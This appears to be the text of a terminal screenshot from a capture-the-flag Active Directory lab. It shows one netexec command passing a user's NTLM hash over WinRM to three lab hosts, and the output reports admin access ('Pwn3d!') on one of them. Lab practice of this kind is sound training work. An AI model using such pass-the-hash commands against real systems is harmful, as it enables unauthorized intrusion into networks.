 1 2 3 4
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger
Session Actions Edit View Help
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/messenger]
└─$ nxc winrm hosts.txt -u 'moeka' -H '3db7b1172736f9269dc00118e536a07b'
WINRM 10.1.207.33 5985 FILESRV01 [*] Windows Server 2022 Build 20348 (name:FILESRV01) (domain:sern.local)
WINRM 10.1.33.51 5985 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:sern.local)
WINRM 10.1.150.10 5985 MSGSRV01 [*] Windows Server 2022 Build 20348 (name:MSGSRV01) (domain:sern.local)
WINRM 10.1.207.33 5985 FILESRV01 [-] sern.local\moeka:3db7b1172736f9269dc00118e536a07b
WINRM 10.1.33.51 5985 DC01 [-] sern.local\moeka:3db7b1172736f9269dc00118e536a07b
WINRM 10.1.150.10 5985 MSGSRV01 [+] sern.local\moeka:3db7b1172736f9269dc00118e536a07b (Pwn3d!)
Running nxc against 3 targets ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100% 0:00:00
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/messenger]
└─$